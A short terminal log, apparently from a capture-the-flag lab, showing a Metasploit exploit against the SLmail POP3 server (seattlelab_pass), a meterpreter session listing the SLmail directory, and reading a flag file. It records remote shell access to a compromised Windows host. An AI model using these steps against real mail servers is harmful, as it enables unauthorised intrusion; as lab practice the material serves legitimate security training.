 msf6 exploit(windows/pop3/seattlelab_pass) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls -al
Listing: C:\Program Files (x86)\SLmail\System
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2024-10-31 18:27:25 -0400 maillog.008
100666/rw-rw-rw- 3047 fil 2024-10-31 19:12:07 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >